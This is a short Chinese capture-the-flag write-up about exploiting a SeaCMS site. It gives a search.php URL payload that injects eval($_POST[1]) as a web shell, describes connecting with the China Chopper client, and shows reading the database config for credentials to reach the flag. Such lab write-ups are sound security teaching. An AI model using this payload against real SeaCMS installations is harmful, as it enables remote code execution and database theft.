



点开是个莫名其妙的网站。。。看看源码,

第一排好像有点东西



最后也有点东西,所以我们直接百度海洋CMS漏洞(https://www.freebuf.com/vuls/150042.html)



所以这里直接在url中试试search.php

告诉我们需要有关键字,原来这里是进行关键字攻击的



构造url后缀:/search.php?searchtype=5&tid=&area=eval($_POST[1])

上传成功,然后使用菜刀连接



就打开了

翻了翻,并没有flag文件。。。可能在数据库里面





在文件中找到数据库配置文件

得到username和password

然后使用连接编辑,输入数据库全称,ip地址,用户名,密码,数据库名字

然后右键连接点数据库管理就可以进入数据库了



找到flag